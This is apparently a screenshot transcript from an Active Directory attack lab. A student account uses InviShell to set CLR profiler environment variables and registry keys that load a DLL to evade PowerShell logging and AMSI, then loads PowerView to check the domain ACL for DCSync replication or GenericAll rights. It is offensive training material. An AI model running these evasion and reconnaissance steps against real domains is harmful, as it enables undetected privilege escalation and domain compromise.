 Command Prompt - C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Users\student867>C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
C:\Users\student867>set COR_ENABLE_PROFILING=1
C:\Users\student867>set COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}
C:\Users\student867>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
The operation completed successfully.
C:\Users\student867>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /f
The operation completed successfully.
C:\Users\student867>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /ve /t REG_SZ /d "C:\AD\Tools\InviShell\InShellProf.dll" /f
The operation completed successfully.
C:\Users\student867>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\student867> . C:\AD\Tools\Powerview.ps1
PS C:\Users\student867> Get-DomainObjectAcl -SearchBase "DC=dollarcorp,DC=moneycorp,DC=local" -SearchScope Base -ResolveGUIDs | ?{($_.ObjectAceType -match 'replication-get') -or ($_.ActiveDirectoryRights -m
atch 'GenericAll')} | ForEach-Object {$_ | Add-Member NoteProperty 'IdentityName' $(Convert-SidToName $_.SecurityIdentifier);$_} | ?{$_.IdentityName -match "student867"}